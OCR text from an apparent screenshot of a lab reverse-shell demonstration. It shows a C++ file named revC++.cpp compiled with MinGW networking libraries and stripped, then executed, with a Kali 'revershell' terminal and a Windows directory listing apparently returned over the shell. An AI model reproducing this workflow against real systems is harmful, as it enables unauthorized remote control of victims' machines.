 Administrateur : Invite de commandes - powershell
PS C:\MinGW\bin> .\mingw32-g++.exe revC++.cpp -o revC++.exe -lws2_32 -lwininet -s -ffunction-sections -fdata-s
ections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
PS C:\MinGW\bin> > .\revC++.exe
mob
LXTerminal
Terminator
mazy@kali: ~/Desktop/revershell
mazy@kali: ~ 120x18
mazy@kali:~$ ip addr |grep 192
inet 192.168.230.134/24 brd 192.168.230.255 scope global dynamic noprefixroute eth1
mazy@kali:~$
mazy@kali: ~/Desktop/revershell 120x28
30/04/2014 14:33 68�622 msgfmt.exe
30/04/2014 14:33 123�918 msggrep.exe
30/04/2014 14:33 47�630 msginit.exe
30/04/2014 14:33 51�726 msgmerge.exe
30/04/2014 14:33 35�854 msgunfmt.exe
30/04/2014 14:33 28�174 msguniq.exe
30/04/2014 14:33 100�878 ngettext.exe
22/05/2017 12:18 978�958 nm.exe
22/05/2017 12:18 1�160�718 objcopy.exe
22/05/2017 12:18 1�756�174 objdump.exe
21/08/2016 11:34 149�774 pthreadGC-3.dll
22/05/2017 12:18 992�782 ranlib.exe
25/05/2020 15:57 20�480 re.exe
22/05/2017 12:18 617�998 readelf.exe
30/04/2014 14:33 24�590 recode-sr-latin.exe
25/05/2020 16:01 2�477 revC++.cpp
25/05/2020 16:07 20�480 revC++.exe
22/05/2017 12:18 968�206 size.exe
22/05/2017 12:18 967�694 strings.exe
22/05/2017 12:18 1�160�718 strip.exe
22/05/2017 12:18 991�246 windmc.exe
22/05/2017 12:18 1�080�334 windres.exe
30/04/2014 14:33 231�950 xgettext.exe
26/08/2013 01:02 131�598 zlib1.dll
145 fichier(s) 105�912�284 octets
2 R�p(s) 75�300�728�832 octets libres
C:\MinGW\bin>